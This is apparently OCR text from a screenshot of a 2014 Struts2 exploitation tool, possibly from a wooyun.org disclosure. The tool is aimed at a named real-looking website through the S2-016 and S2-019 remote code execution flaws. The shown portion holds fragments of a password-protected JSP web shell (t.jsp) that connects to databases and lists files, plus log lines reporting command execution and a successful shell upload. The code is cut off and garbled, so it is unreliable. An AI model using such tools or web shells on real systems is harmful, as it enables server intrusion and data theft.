 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: tp://www.cqdmcy.com:8182/uie/index.action?_domain=cqdmcy.com 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: t.jsp 自定义路径: 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="t";
String EC(String s,String Bytes("ISO-8859-1"),c);}
Connection GC(String s)thr ;Class.forName(x[0].trim()).newInstance
();
Connection c=DriverManage tCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)th t i=0;i<r.length;i++){sb.append(r
[i].toString().substring(
void BB(String s,StringBu =oF.listFiles();String sT,
sQ,sF="";java.util.Date d
SimpleDateFormat fm=new Si =0;i<l.length;i++){dt=new
java.util.Date(l[i].lastMo
sT=fm.format(dt);sQ=l[i]. l[i].isDirectory()){sb.append(l
[i].getName()+"/\t"+sT+"\
else{sF+=l[i].getName()+" nd(sF);}
存在Struts2远程代码执行漏洞-编号S-016
确定
正在执行命令中，请稍等片刻........----2015/12/6 13:11:14
命令执行完毕........----2015/12/6 13:11:16
正在准备上传文件中，请稍等片刻........----2015/12/6 13:11:17
上传文件成功,请手工访问验证........----2015/12/6 13:11:18
正在获取Web信息，请稍等片刻........----2015/12/6 13:13:05
www.wooyun.org